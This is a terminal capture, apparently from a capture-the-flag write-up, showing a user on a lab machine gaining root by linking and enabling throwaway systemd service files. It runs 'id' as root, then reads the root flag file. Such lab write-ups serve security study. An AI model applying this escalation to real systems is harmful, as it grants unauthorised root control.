 pepper@jarvis: ~ 117x46
pepper@jarvis:~$ TF=$(mktemp).service
pepper@jarvis:~$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "id > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
pepper@jarvis:~$ systemctl link $TF
Created symlink /etc/systemd/system/tmp.FiNuiWzTdh.service → /tmp/tmp.FiNuiWzTdh.service.
pepper@jarvis:~$ systemctl enable --now $TF
Created symlink /etc/systemd/system/multi-user.target.wants/tmp.FiNuiWzTdh.service → /tmp/tmp.FiNuiWzTdh.service.
pepper@jarvis:~$ cat /tmp/output
uid=0(root) gid=0(root) groups=0(root)
pepper@jarvis:~$ TF=$(mktemp).service
pepper@jarvis:~$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
pepper@jarvis:~$ systemctl link $TF
Created symlink /etc/systemd/system/tmp.QGC7LuSWmx.service → /tmp/tmp.QGC7LuSWmx.service.
pepper@jarvis:~$ systemctl enable --now $TF
Created symlink /etc/systemd/system/multi-user.target.wants/tmp.QGC7LuSWmx.service → /tmp/tmp.QGC7LuSWmx.service.
pepper@jarvis:~$ cat /tmp/output
cdba28b5ae8536a1c6af981a68c867d8
pepper@jarvis:~$